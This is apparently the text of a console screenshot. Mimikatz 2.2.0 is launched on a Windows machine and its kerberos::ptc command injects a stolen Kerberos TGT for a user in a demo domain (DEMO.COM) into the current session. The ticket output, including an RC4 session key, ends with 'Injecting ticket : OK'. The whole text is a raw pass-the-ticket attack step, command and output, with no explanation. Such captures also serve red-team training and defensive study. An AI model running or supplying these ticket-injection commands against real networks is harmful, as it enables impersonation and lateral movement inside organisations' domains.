 c:\Users\douser\Desktop>mimikatz
mimikatz
.#####.   mimikatz 2.2.0 (x64) #18362 Jan  2 2020 19:21:39
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::ptc TGT_douser@demo.com.ccache
Principal : (01) : douser ; @ DEMO.COM
Data 0
Start/End/MaxRenew: 2022/7/18 12:54:10 ; 2022/7/18 22:54:10 ; 2022/7/25 12:54:10
Service Name (01) : krbtgt ; DEMO.COM ; @ DEMO.COM
Target Name  (01) : krbtgt ; DEMO.COM ; @ DEMO.COM
Client Name  (01) : douser ; @ DEMO.COM
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
b358ea65f0e6b2d54541b07cb23f080b
Ticket            : 0x00000000 - null              ; kvno = 2        [...]
* Injecting ticket : OK